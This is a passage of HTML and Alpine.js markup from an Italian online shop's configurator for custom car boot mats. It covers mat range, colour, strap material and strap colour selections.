622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Velluto"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Velluto" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Velluto <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Il più popolare</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Qualità superiore e duratura.</p>
    <p class="mt-1 text-sm text-neutral-700">Tappeto del produttore.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gomma "
                                                                                                                    />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gomma " />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gomma  </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robusto, per un uso intensivo.</p>
    <p class="mt-1 text-sm text-neutral-700">Facile da pulire.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 3,5 kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN ARRIVO!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Tappetini per baule disponibile su</span>
                                    <span class=" block mt-4 ">Sei la prima persona a voler ordinare questo modello per questo veicolo.</span>
                                    <span class=" block mt-4">Prendetelo gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Guarda come funziona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Colori dei tappetini
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Scegli il materiale del tappetino 
                                                                                                    baule.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grigio" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grigio" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grigio" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Materiale della cinghia
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Scegliere il materiale della cinghia.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Tessile';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Tessile">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Tessile<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Velluto Nubuck';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Velluto Nubuck">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Velluto Nubuck<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Similpelle';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Similpelle">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Similpelle<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Selezionato :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Colore dela cinghia
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Scegliere il colore del cinturino.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore bianco nero';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Bicolore bianco nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
